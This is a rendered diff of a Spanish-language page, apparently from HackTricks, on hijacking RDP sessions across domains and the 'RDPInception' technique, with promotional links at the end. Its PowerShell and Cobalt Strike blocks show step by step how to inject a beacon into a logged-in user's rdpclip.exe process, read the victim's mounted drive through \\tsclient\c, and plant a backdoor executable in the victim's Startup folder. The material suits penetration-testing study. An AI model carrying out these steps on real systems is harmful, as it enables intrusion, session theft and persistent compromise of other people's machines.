Una vez que ese usuario ha accedido vía RDP, el **atacante puede pivotar a la sesión de ese usuario** y abusar de sus permisos en el dominio externo.

|

||||

```powershell

|

||||

# Supposing the group "External Users" has RDP access in the current domain

|

||||

## lets find where they could access

|

||||

|

|

@ -18,10 +34,10 @@ EXT\super.admin

|

|||

|

||||

# With cobalt strike you could just inject a beacon inside of the RDP process

|

||||

beacon> ps

|

||||

PID PPID Name Arch Session User

|

||||

--- ---- ---- ---- ------- -----

|

||||

...

|

||||

4960 1012 rdpclip.exe x64 3 EXT\super.admin

|

||||

PID PPID Name Arch Session User

|

||||

--- ---- ---- ---- ------- -----

|

||||

...

|

||||

4960 1012 rdpclip.exe x64 3 EXT\super.admin

|

||||

|

||||

beacon> inject 4960 x64 tcp-local

|

||||

## From that beacon you can just run powerview modules interacting with the external domain as that user

|

||||

|

|

@ -30,9 +46,9 @@ Revisa **otras formas de robar sesiones con otras herramientas** [**en esta pág

|

|||

|

||||

## RDPInception

|

||||

|

||||

Si un usuario accede a través de **RDP a una máquina** donde un **atacante** está **esperando** por él, el atacante será capaz de **inyectar un beacon en la sesión RDP del usuario** y si la **víctima montó su unidad** al acceder a través de RDP, el **atacante podría acceder a ella**.

|

||||

Si un usuario accede vía **RDP a una máquina** donde un **atacante** está **esperando**, el atacante podrá **inyectar un beacon en la sesión RDP del usuario** y si la **víctima montó su unidad** al acceder vía RDP, el **atacante podría acceder a ella**.

|

||||

|

||||

En este caso, simplemente podrías **comprometer** el **ordenador original de la víctima** escribiendo una **puerta trasera** en la **carpeta de inicio**.

|

||||

En este caso podrías simplemente **comprometer** el **ordenador original de la víctima** escribiendo un **backdoor en la carpeta de inicio**.

|

||||

```powershell

|

||||

# Wait til someone logs in:

|

||||

net logons

|

||||

|

|

@ -41,10 +57,10 @@ EXT\super.admin

|

|||

|

||||

# With cobalt strike you could just inject a beacon inside of the RDP process

|

||||

beacon> ps

|

||||

PID PPID Name Arch Session User

|

||||

--- ---- ---- ---- ------- -----

|

||||

...

|

||||

4960 1012 rdpclip.exe x64 3 EXT\super.admin

|

||||

PID PPID Name Arch Session User

|

||||

--- ---- ---- ---- ------- -----

|

||||

...

|

||||

4960 1012 rdpclip.exe x64 3 EXT\super.admin

|

||||

|

||||

beacon> inject 4960 x64 tcp-local

|

||||

|

||||

|

|

@ -52,13 +68,13 @@ beacon> inject 4960 x64 tcp-local

|

|||

## \\tsclient\c is the C: drive on the origin machine of the RDP session

|

||||

beacon> ls \\tsclient\c

|

||||

|

||||

Size Type Last Modified Name

|

||||

---- ---- ------------- ----

|

||||

dir 02/10/2021 04:11:30 $Recycle.Bin

|

||||

dir 02/10/2021 03:23:44 Boot

|

||||

dir 02/20/2021 10:15:23 Config.Msi

|

||||

dir 10/18/2016 01:59:39 Documents and Settings

|

||||

[...]

|

||||

Size Type Last Modified Name

|

||||

---- ---- ------------- ----

|

||||

dir 02/10/2021 04:11:30 $Recycle.Bin

|

||||

dir 02/10/2021 03:23:44 Boot

|

||||

dir 02/20/2021 10:15:23 Config.Msi

|

||||

dir 10/18/2016 01:59:39 Documents and Settings

|

||||

[...]

|

||||

|

||||

# Upload backdoor to startup folder

|

||||

beacon> cd \\tsclient\c\Users\<username>\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup

|

||||

|

|

@ -66,16 +82,14 @@ beacon> upload C:\Payloads\pivot.exe

|

|||

```

|

||||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

<summary><strong>Aprende hacking en AWS de cero a héroe con</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

|

||||

- ¿Trabajas en una **empresa de ciberseguridad**? ¿Quieres ver tu **empresa anunciada en HackTricks**? ¿O quieres tener acceso a la **última versión de PEASS o descargar HackTricks en PDF**? ¡Consulta los [**PLANES DE SUSCRIPCIÓN**](https://github.com/sponsors/carlospolop)!

|

||||

Otras formas de apoyar a HackTricks:

|

||||

|

||||

- Descubre [**The PEASS Family**](https://opensea.io/collection/the-peass-family), nuestra colección exclusiva de [**NFTs**](https://opensea.io/collection/the-peass-family)

|

||||

|

||||